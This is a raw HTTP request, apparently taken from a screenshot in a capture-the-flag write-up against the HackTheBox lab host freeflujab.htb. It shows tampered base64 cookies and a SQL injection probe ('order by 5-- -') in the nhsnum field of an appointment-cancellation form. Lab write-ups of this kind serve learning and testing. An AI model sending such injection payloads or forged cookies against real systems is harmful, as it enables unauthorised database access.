 1 POST /?cancel HTTP/1.1
2 Host: freeflujab.htb
3 Cookie: Modus=Q29uZmlndXJlPVRydWU=; Patient=5216cf35a6a3fb085fc1371114a51a00; Registered=
NTIxNmNmMzVhNmEzZmIwODVmYzEzNzExMTRhNTFhMDA9VHJ1ZQ==
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://freeflujab.htb
11 Dnt: 1
12 Referer: https://freeflujab.htb/?cancel
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 nhsnum=NHS-943-475-5911'+order+by+5--+-&submit=Cancel+Appointment